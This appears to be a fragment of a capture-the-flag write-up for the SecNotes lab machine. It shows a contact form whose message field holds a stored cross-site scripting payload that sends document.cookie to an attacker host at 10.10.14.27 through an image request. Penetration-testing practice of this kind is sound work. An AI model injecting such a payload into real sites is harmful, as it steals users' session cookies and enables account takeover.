 Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
<script>
document.write('<img src="http://10.10.14.27
/kamiyo.jpg?cookie=' + document.cookie + '">')
</script>
Send Cancel